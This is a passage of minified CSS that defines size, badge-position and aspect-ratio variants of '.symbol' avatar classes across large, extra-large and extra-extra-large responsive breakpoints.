.symbol-label{width:50px;height:50px}.symbol.symbol-lg-50.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-lg-50.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-lg-50.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-lg-55>img{width:100%;max-width:55px;height:55px}.symbol.symbol-lg-55 .symbol-label{width:55px;height:55px}.symbol.symbol-lg-55 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-55 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-55.symbol-circle .symbol-badge{top:-.725px;right:-.725px}.symbol.symbol-lg-55.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-.725px}.symbol.symbol-lg-55.symbol-fixed .symbol-label{width:55px;height:55px}.symbol.symbol-lg-55.symbol-fixed>img{width:55px;height:55px;max-width:auto}.symbol.symbol-lg-55.symbol-2by3 .symbol-label{height:55px;width:82.5px}.symbol.symbol-lg-55.symbol-2by3>img{height:55px;width:82.5px;max-width:auto}.symbol.symbol-lg-60>img{width:100%;max-width:60px;height:60px}.symbol.symbol-lg-60 .symbol-label{width:60px;height:60px}.symbol.symbol-lg-60 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-60 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-60.symbol-circle .symbol-badge{top:.3px;right:.3px}.symbol.symbol-lg-60.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:.3px}.symbol.symbol-lg-60.symbol-fixed .symbol-label{width:60px;height:60px}.symbol.symbol-lg-60.symbol-fixed>img{width:60px;height:60px;max-width:auto}.symbol.symbol-lg-60.symbol-2by3 .symbol-label{height:60px;width:90px}.symbol.symbol-lg-60.symbol-2by3>img{height:60px;width:90px;max-width:auto}.symbol.symbol-lg-65>img{width:100%;max-width:65px;height:65px}.symbol.symbol-lg-65 .symbol-label{width:65px;height:65px}.symbol.symbol-lg-65 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-65 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-65.symbol-circle .symbol-badge{top:1.325px;right:1.325px}.symbol.symbol-lg-65.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:1.325px}.symbol.symbol-lg-65.symbol-fixed .symbol-label{width:65px;height:65px}.symbol.symbol-lg-65.symbol-fixed>img{width:65px;height:65px;max-width:auto}.symbol.symbol-lg-65.symbol-2by3 .symbol-label{height:65px;width:97.5px}.symbol.symbol-lg-65.symbol-2by3>img{height:65px;width:97.5px;max-width:auto}.symbol.symbol-lg-70>img{width:100%;max-width:70px;height:70px}.symbol.symbol-lg-70 .symbol-label{width:70px;height:70px}.symbol.symbol-lg-70 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-70 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-70.symbol-circle .symbol-badge{top:2.35px;right:2.35px}.symbol.symbol-lg-70.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:2.35px}.symbol.symbol-lg-70.symbol-fixed .symbol-label{width:70px;height:70px}.symbol.symbol-lg-70.symbol-fixed>img{width:70px;height:70px;max-width:auto}.symbol.symbol-lg-70.symbol-2by3 .symbol-label{height:70px;width:105px}.symbol.symbol-lg-70.symbol-2by3>img{height:70px;width:105px;max-width:auto}.symbol.symbol-lg-75>img{width:100%;max-width:75px;height:75px}.symbol.symbol-lg-75 .symbol-label{width:75px;height:75px}.symbol.symbol-lg-75 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-75 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-75.symbol-circle .symbol-badge{top:3.375px;right:3.375px}.symbol.symbol-lg-75.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:3.375px}.symbol.symbol-lg-75.symbol-fixed .symbol-label{width:75px;height:75px}.symbol.symbol-lg-75.symbol-fixed>img{width:75px;height:75px;max-width:auto}.symbol.symbol-lg-75.symbol-2by3 .symbol-label{height:75px;width:112.5px}.symbol.symbol-lg-75.symbol-2by3>img{height:75px;width:112.5px;max-width:auto}.symbol.symbol-lg-80>img{width:100%;max-width:80px;height:80px}.symbol.symbol-lg-80 .symbol-label{width:80px;height:80px}.symbol.symbol-lg-80 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-80 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-80.symbol-circle .symbol-badge{top:4.4px;right:4.4px}.symbol.symbol-lg-80.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:4.4px}.symbol.symbol-lg-80.symbol-fixed .symbol-label{width:80px;height:80px}.symbol.symbol-lg-80.symbol-fixed>img{width:80px;height:80px;max-width:auto}.symbol.symbol-lg-80.symbol-2by3 .symbol-label{height:80px;width:120px}.symbol.symbol-lg-80.symbol-2by3>img{height:80px;width:120px;max-width:auto}.symbol.symbol-lg-85>img{width:100%;max-width:85px;height:85px}.symbol.symbol-lg-85 .symbol-label{width:85px;height:85px}.symbol.symbol-lg-85 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-85 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-85.symbol-circle .symbol-badge{top:5.425px;right:5.425px}.symbol.symbol-lg-85.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:5.425px}.symbol.symbol-lg-85.symbol-fixed .symbol-label{width:85px;height:85px}.symbol.symbol-lg-85.symbol-fixed>img{width:85px;height:85px;max-width:auto}.symbol.symbol-lg-85.symbol-2by3 .symbol-label{height:85px;width:127.5px}.symbol.symbol-lg-85.symbol-2by3>img{height:85px;width:127.5px;max-width:auto}.symbol.symbol-lg-90>img{width:100%;max-width:90px;height:90px}.symbol.symbol-lg-90 .symbol-label{width:90px;height:90px}.symbol.symbol-lg-90 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-90 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-90.symbol-circle .symbol-badge{top:6.45px;right:6.45px}.symbol.symbol-lg-90.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:6.45px}.symbol.symbol-lg-90.symbol-fixed .symbol-label{width:90px;height:90px}.symbol.symbol-lg-90.symbol-fixed>img{width:90px;height:90px;max-width:auto}.symbol.symbol-lg-90.symbol-2by3 .symbol-label{height:90px;width:135px}.symbol.symbol-lg-90.symbol-2by3>img{height:90px;width:135px;max-width:auto}.symbol.symbol-lg-95>img{width:100%;max-width:95px;height:95px}.symbol.symbol-lg-95 .symbol-label{width:95px;height:95px}.symbol.symbol-lg-95 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-95 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-95.symbol-circle .symbol-badge{top:7.475px;right:7.475px}.symbol.symbol-lg-95.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:7.475px}.symbol.symbol-lg-95.symbol-fixed .symbol-label{width:95px;height:95px}.symbol.symbol-lg-95.symbol-fixed>img{width:95px;height:95px;max-width:auto}.symbol.symbol-lg-95.symbol-2by3 .symbol-label{height:95px;width:142.5px}.symbol.symbol-lg-95.symbol-2by3>img{height:95px;width:142.5px;max-width:auto}.symbol.symbol-lg-100>img{width:100%;max-width:100px;height:100px}.symbol.symbol-lg-100 .symbol-label{width:100px;height:100px}.symbol.symbol-lg-100 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-100 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-100.symbol-circle .symbol-badge{top:8.5px;right:8.5px}.symbol.symbol-lg-100.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:8.5px}.symbol.symbol-lg-100.symbol-fixed .symbol-label{width:100px;height:100px}.symbol.symbol-lg-100.symbol-fixed>img{width:100px;height:100px;max-width:auto}.symbol.symbol-lg-100.symbol-2by3 .symbol-label{height:100px;width:150px}.symbol.symbol-lg-100.symbol-2by3>img{height:100px;width:150px;max-width:auto}.symbol.symbol-lg-120>img{width:100%;max-width:120px;height:120px}.symbol.symbol-lg-120 .symbol-label{width:120px;height:120px}.symbol.symbol-lg-120 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-120 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-120.symbol-circle .symbol-badge{top:12.6px;right:12.6px}.symbol.symbol-lg-120.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:12.6px}.symbol.symbol-lg-120.symbol-fixed .symbol-label{width:120px;height:120px}.symbol.symbol-lg-120.symbol-fixed>img{width:120px;height:120px;max-width:auto}.symbol.symbol-lg-120.symbol-2by3 .symbol-label{height:120px;width:180px}.symbol.symbol-lg-120.symbol-2by3>img{height:120px;width:180px;max-width:auto}.symbol.symbol-lg-130>img{width:100%;max-width:130px;height:130px}.symbol.symbol-lg-130 .symbol-label{width:130px;height:130px}.symbol.symbol-lg-130 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-130 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-130.symbol-circle .symbol-badge{top:14.65px;right:14.65px}.symbol.symbol-lg-130.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:14.65px}.symbol.symbol-lg-130.symbol-fixed .symbol-label{width:130px;height:130px}.symbol.symbol-lg-130.symbol-fixed>img{width:130px;height:130px;max-width:auto}.symbol.symbol-lg-130.symbol-2by3 .symbol-label{height:130px;width:195px}.symbol.symbol-lg-130.symbol-2by3>img{height:130px;width:195px;max-width:auto}.symbol.symbol-lg-140>img{width:100%;max-width:140px;height:140px}.symbol.symbol-lg-140 .symbol-label{width:140px;height:140px}.symbol.symbol-lg-140 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-140 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-140.symbol-circle .symbol-badge{top:16.7px;right:16.7px}.symbol.symbol-lg-140.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:16.7px}.symbol.symbol-lg-140.symbol-fixed .symbol-label{width:140px;height:140px}.symbol.symbol-lg-140.symbol-fixed>img{width:140px;height:140px;max-width:auto}.symbol.symbol-lg-140.symbol-2by3 .symbol-label{height:140px;width:210px}.symbol.symbol-lg-140.symbol-2by3>img{height:140px;width:210px;max-width:auto}.symbol.symbol-lg-150>img{width:100%;max-width:150px;height:150px}.symbol.symbol-lg-150 .symbol-label{width:150px;height:150px}.symbol.symbol-lg-150 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-150 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-150.symbol-circle .symbol-badge{top:18.75px;right:18.75px}.symbol.symbol-lg-150.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:18.75px}.symbol.symbol-lg-150.symbol-fixed .symbol-label{width:150px;height:150px}.symbol.symbol-lg-150.symbol-fixed>img{width:150px;height:150px;max-width:auto}.symbol.symbol-lg-150.symbol-2by3 .symbol-label{height:150px;width:225px}.symbol.symbol-lg-150.symbol-2by3>img{height:150px;width:225px;max-width:auto}}@media (min-width:1200px){.symbol.symbol-xl-20>img{width:100%;max-width:20px;height:20px}.symbol.symbol-xl-20 .symbol-label{width:20px;height:20px}.symbol.symbol-xl-20 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-20 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-20.symbol-circle .symbol-badge{top:-7.9px;right:-7.9px}.symbol.symbol-xl-20.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-7.9px}.symbol.symbol-xl-20.symbol-fixed .symbol-label{width:20px;height:20px}.symbol.symbol-xl-20.symbol-fixed>img{width:20px;height:20px;max-width:auto}.symbol.symbol-xl-20.symbol-2by3 .symbol-label{height:20px;width:30px}.symbol.symbol-xl-20.symbol-2by3>img{height:20px;width:30px;max-width:auto}.symbol.symbol-xl-25>img{width:100%;max-width:25px;height:25px}.symbol.symbol-xl-25 .symbol-label{width:25px;height:25px}.symbol.symbol-xl-25 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-25 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-25.symbol-circle .symbol-badge{top:-6.875px;right:-6.875px}.symbol.symbol-xl-25.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6.875px}.symbol.symbol-xl-25.symbol-fixed .symbol-label{width:25px;height:25px}.symbol.symbol-xl-25.symbol-fixed>img{width:25px;height:25px;max-width:auto}.symbol.symbol-xl-25.symbol-2by3 .symbol-label{height:25px;width:37.5px}.symbol.symbol-xl-25.symbol-2by3>img{height:25px;width:37.5px;max-width:auto}.symbol.symbol-xl-30>img{width:100%;max-width:30px;height:30px}.symbol.symbol-xl-30 .symbol-label{width:30px;height:30px}.symbol.symbol-xl-30 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-30 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-30.symbol-circle .symbol-badge{top:-5.85px;right:-5.85px}.symbol.symbol-xl-30.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-5.85px}.symbol.symbol-xl-30.symbol-fixed .symbol-label{width:30px;height:30px}.symbol.symbol-xl-30.symbol-fixed>img{width:30px;height:30px;max-width:auto}.symbol.symbol-xl-30.symbol-2by3 .symbol-label{height:30px;width:45px}.symbol.symbol-xl-30.symbol-2by3>img{height:30px;width:45px;max-width:auto}.symbol.symbol-xl-35>img{width:100%;max-width:35px;height:35px}.symbol.symbol-xl-35 .symbol-label{width:35px;height:35px}.symbol.symbol-xl-35 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-35 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-35.symbol-circle .symbol-badge{top:-4.825px;right:-4.825px}.symbol.symbol-xl-35.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-4.825px}.symbol.symbol-xl-35.symbol-fixed .symbol-label{width:35px;height:35px}.symbol.symbol-xl-35.symbol-fixed>img{width:35px;height:35px;max-width:auto}.symbol.symbol-xl-35.symbol-2by3 .symbol-label{height:35px;width:52.5px}.symbol.symbol-xl-35.symbol-2by3>img{height:35px;width:52.5px;max-width:auto}.symbol.symbol-xl-40>img{width:100%;max-width:40px;height:40px}.symbol.symbol-xl-40 .symbol-label{width:40px;height:40px}.symbol.symbol-xl-40 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-40 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-40.symbol-circle .symbol-badge{top:-3.8px;right:-3.8px}.symbol.symbol-xl-40.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-3.8px}.symbol.symbol-xl-40.symbol-fixed .symbol-label{width:40px;height:40px}.symbol.symbol-xl-40.symbol-fixed>img{width:40px;height:40px;max-width:auto}.symbol.symbol-xl-40.symbol-2by3 .symbol-label{height:40px;width:60px}.symbol.symbol-xl-40.symbol-2by3>img{height:40px;width:60px;max-width:auto}.symbol.symbol-xl-45>img{width:100%;max-width:45px;height:45px}.symbol.symbol-xl-45 .symbol-label{width:45px;height:45px}.symbol.symbol-xl-45 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-45 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-45.symbol-circle .symbol-badge{top:-2.775px;right:-2.775px}.symbol.symbol-xl-45.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-2.775px}.symbol.symbol-xl-45.symbol-fixed .symbol-label{width:45px;height:45px}.symbol.symbol-xl-45.symbol-fixed>img{width:45px;height:45px;max-width:auto}.symbol.symbol-xl-45.symbol-2by3 .symbol-label{height:45px;width:67.5px}.symbol.symbol-xl-45.symbol-2by3>img{height:45px;width:67.5px;max-width:auto}.symbol>img{width:100%;max-width:50px;height:50px}.symbol .symbol-label{width:50px;height:50px}.symbol .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-xl-50>img{width:100%;max-width:50px;height:50px}.symbol.symbol-xl-50 .symbol-label{width:50px;height:50px}.symbol.symbol-xl-50 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-50 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-50.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-xl-50.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-xl-50.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-xl-50.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-xl-50.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-xl-50.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-xl-55>img{width:100%;max-width:55px;height:55px}.symbol.symbol-xl-55 .symbol-label{width:55px;height:55px}.symbol.symbol-xl-55 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-55 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-55.symbol-circle .symbol-badge{top:-.725px;right:-.725px}.symbol.symbol-xl-55.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-.725px}.symbol.symbol-xl-55.symbol-fixed .symbol-label{width:55px;height:55px}.symbol.symbol-xl-55.symbol-fixed>img{width:55px;height:55px;max-width:auto}.symbol.symbol-xl-55.symbol-2by3 .symbol-label{height:55px;width:82.5px}.symbol.symbol-xl-55.symbol-2by3>img{height:55px;width:82.5px;max-width:auto}.symbol.symbol-xl-60>img{width:100%;max-width:60px;height:60px}.symbol.symbol-xl-60 .symbol-label{width:60px;height:60px}.symbol.symbol-xl-60 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-60 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-60.symbol-circle .symbol-badge{top:.3px;right:.3px}.symbol.symbol-xl-60.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:.3px}.symbol.symbol-xl-60.symbol-fixed .symbol-label{width:60px;height:60px}.symbol.symbol-xl-60.symbol-fixed>img{width:60px;height:60px;max-width:auto}.symbol.symbol-xl-60.symbol-2by3 .symbol-label{height:60px;width:90px}.symbol.symbol-xl-60.symbol-2by3>img{height:60px;width:90px;max-width:auto}.symbol.symbol-xl-65>img{width:100%;max-width:65px;height:65px}.symbol.symbol-xl-65 .symbol-label{width:65px;height:65px}.symbol.symbol-xl-65 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-65 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-65.symbol-circle .symbol-badge{top:1.325px;right:1.325px}.symbol.symbol-xl-65.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:1.325px}.symbol.symbol-xl-65.symbol-fixed .symbol-label{width:65px;height:65px}.symbol.symbol-xl-65.symbol-fixed>img{width:65px;height:65px;max-width:auto}.symbol.symbol-xl-65.symbol-2by3 .symbol-label{height:65px;width:97.5px}.symbol.symbol-xl-65.symbol-2by3>img{height:65px;width:97.5px;max-width:auto}.symbol.symbol-xl-70>img{width:100%;max-width:70px;height:70px}.symbol.symbol-xl-70 .symbol-label{width:70px;height:70px}.symbol.symbol-xl-70 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-70 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-70.symbol-circle .symbol-badge{top:2.35px;right:2.35px}.symbol.symbol-xl-70.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:2.35px}.symbol.symbol-xl-70.symbol-fixed .symbol-label{width:70px;height:70px}.symbol.symbol-xl-70.symbol-fixed>img{width:70px;height:70px;max-width:auto}.symbol.symbol-xl-70.symbol-2by3 .symbol-label{height:70px;width:105px}.symbol.symbol-xl-70.symbol-2by3>img{height:70px;width:105px;max-width:auto}.symbol.symbol-xl-75>img{width:100%;max-width:75px;height:75px}.symbol.symbol-xl-75 .symbol-label{width:75px;height:75px}.symbol.symbol-xl-75 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-75 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-75.symbol-circle .symbol-badge{top:3.375px;right:3.375px}.symbol.symbol-xl-75.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:3.375px}.symbol.symbol-xl-75.symbol-fixed .symbol-label{width:75px;height:75px}.symbol.symbol-xl-75.symbol-fixed>img{width:75px;height:75px;max-width:auto}.symbol.symbol-xl-75.symbol-2by3 .symbol-label{height:75px;width:112.5px}.symbol.symbol-xl-75.symbol-2by3>img{height:75px;width:112.5px;max-width:auto}.symbol.symbol-xl-80>img{width:100%;max-width:80px;height:80px}.symbol.symbol-xl-80 .symbol-label{width:80px;height:80px}.symbol.symbol-xl-80 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-80 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-80.symbol-circle .symbol-badge{top:4.4px;right:4.4px}.symbol.symbol-xl-80.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:4.4px}.symbol.symbol-xl-80.symbol-fixed .symbol-label{width:80px;height:80px}.symbol.symbol-xl-80.symbol-fixed>img{width:80px;height:80px;max-width:auto}.symbol.symbol-xl-80.symbol-2by3 .symbol-label{height:80px;width:120px}.symbol.symbol-xl-80.symbol-2by3>img{height:80px;width:120px;max-width:auto}.symbol.symbol-xl-85>img{width:100%;max-width:85px;height:85px}.symbol.symbol-xl-85 .symbol-label{width:85px;height:85px}.symbol.symbol-xl-85 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-85 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-85.symbol-circle .symbol-badge{top:5.425px;right:5.425px}.symbol.symbol-xl-85.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:5.425px}.symbol.symbol-xl-85.symbol-fixed .symbol-label{width:85px;height:85px}.symbol.symbol-xl-85.symbol-fixed>img{width:85px;height:85px;max-width:auto}.symbol.symbol-xl-85.symbol-2by3 .symbol-label{height:85px;width:127.5px}.symbol.symbol-xl-85.symbol-2by3>img{height:85px;width:127.5px;max-width:auto}.symbol.symbol-xl-90>img{width:100%;max-width:90px;height:90px}.symbol.symbol-xl-90 .symbol-label{width:90px;height:90px}.symbol.symbol-xl-90 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-90 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-90.symbol-circle .symbol-badge{top:6.45px;right:6.45px}.symbol.symbol-xl-90.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:6.45px}.symbol.symbol-xl-90.symbol-fixed .symbol-label{width:90px;height:90px}.symbol.symbol-xl-90.symbol-fixed>img{width:90px;height:90px;max-width:auto}.symbol.symbol-xl-90.symbol-2by3 .symbol-label{height:90px;width:135px}.symbol.symbol-xl-90.symbol-2by3>img{height:90px;width:135px;max-width:auto}.symbol.symbol-xl-95>img{width:100%;max-width:95px;height:95px}.symbol.symbol-xl-95 .symbol-label{width:95px;height:95px}.symbol.symbol-xl-95 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-95 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-95.symbol-circle .symbol-badge{top:7.475px;right:7.475px}.symbol.symbol-xl-95.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:7.475px}.symbol.symbol-xl-95.symbol-fixed .symbol-label{width:95px;height:95px}.symbol.symbol-xl-95.symbol-fixed>img{width:95px;height:95px;max-width:auto}.symbol.symbol-xl-95.symbol-2by3 .symbol-label{height:95px;width:142.5px}.symbol.symbol-xl-95.symbol-2by3>img{height:95px;width:142.5px;max-width:auto}.symbol.symbol-xl-100>img{width:100%;max-width:100px;height:100px}.symbol.symbol-xl-100 .symbol-label{width:100px;height:100px}.symbol.symbol-xl-100 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-100 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-100.symbol-circle .symbol-badge{top:8.5px;right:8.5px}.symbol.symbol-xl-100.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:8.5px}.symbol.symbol-xl-100.symbol-fixed .symbol-label{width:100px;height:100px}.symbol.symbol-xl-100.symbol-fixed>img{width:100px;height:100px;max-width:auto}.symbol.symbol-xl-100.symbol-2by3 .symbol-label{height:100px;width:150px}.symbol.symbol-xl-100.symbol-2by3>img{height:100px;width:150px;max-width:auto}.symbol.symbol-xl-120>img{width:100%;max-width:120px;height:120px}.symbol.symbol-xl-120 .symbol-label{width:120px;height:120px}.symbol.symbol-xl-120 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-120 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-120.symbol-circle .symbol-badge{top:12.6px;right:12.6px}.symbol.symbol-xl-120.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:12.6px}.symbol.symbol-xl-120.symbol-fixed .symbol-label{width:120px;height:120px}.symbol.symbol-xl-120.symbol-fixed>img{width:120px;height:120px;max-width:auto}.symbol.symbol-xl-120.symbol-2by3 .symbol-label{height:120px;width:180px}.symbol.symbol-xl-120.symbol-2by3>img{height:120px;width:180px;max-width:auto}.symbol.symbol-xl-130>img{width:100%;max-width:130px;height:130px}.symbol.symbol-xl-130 .symbol-label{width:130px;height:130px}.symbol.symbol-xl-130 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-130 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-130.symbol-circle .symbol-badge{top:14.65px;right:14.65px}.symbol.symbol-xl-130.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:14.65px}.symbol.symbol-xl-130.symbol-fixed .symbol-label{width:130px;height:130px}.symbol.symbol-xl-130.symbol-fixed>img{width:130px;height:130px;max-width:auto}.symbol.symbol-xl-130.symbol-2by3 .symbol-label{height:130px;width:195px}.symbol.symbol-xl-130.symbol-2by3>img{height:130px;width:195px;max-width:auto}.symbol.symbol-xl-140>img{width:100%;max-width:140px;height:140px}.symbol.symbol-xl-140 .symbol-label{width:140px;height:140px}.symbol.symbol-xl-140 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-140 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-140.symbol-circle .symbol-badge{top:16.7px;right:16.7px}.symbol.symbol-xl-140.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:16.7px}.symbol.symbol-xl-140.symbol-fixed .symbol-label{width:140px;height:140px}.symbol.symbol-xl-140.symbol-fixed>img{width:140px;height:140px;max-width:auto}.symbol.symbol-xl-140.symbol-2by3 .symbol-label{height:140px;width:210px}.symbol.symbol-xl-140.symbol-2by3>img{height:140px;width:210px;max-width:auto}.symbol.symbol-xl-150>img{width:100%;max-width:150px;height:150px}.symbol.symbol-xl-150 .symbol-label{width:150px;height:150px}.symbol.symbol-xl-150 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-150 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-150.symbol-circle .symbol-badge{top:18.75px;right:18.75px}.symbol.symbol-xl-150.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:18.75px}.symbol.symbol-xl-150.symbol-fixed .symbol-label{width:150px;height:150px}.symbol.symbol-xl-150.symbol-fixed>img{width:150px;height:150px;max-width:auto}.symbol.symbol-xl-150.symbol-2by3 .symbol-label{height:150px;width:225px}.symbol.symbol-xl-150.symbol-2by3>img{height:150px;width:225px;max-width:auto}}@media (min-width:1400px){.symbol.symbol-xxl-20>img{width:100%;max-width:20px;height:20px}.symbol.symbol-xxl-20 .symbol-label{width:20px;height:20px}.symbol.symbol-xxl-20 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-20 